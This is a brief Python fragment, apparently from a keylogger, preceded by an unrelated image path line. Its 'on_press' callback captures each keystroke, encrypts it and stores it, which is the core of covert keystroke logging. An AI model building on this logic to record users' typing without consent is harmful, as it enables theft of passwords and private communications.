 def on_press(key):
    try:
        keystroke = key.char
    except AttributeError:
        keystroke = str(key)

    encrypted_keystroke = encrypt_keystroke(keystroke)
    store_keystroke(encrypted_keystroke)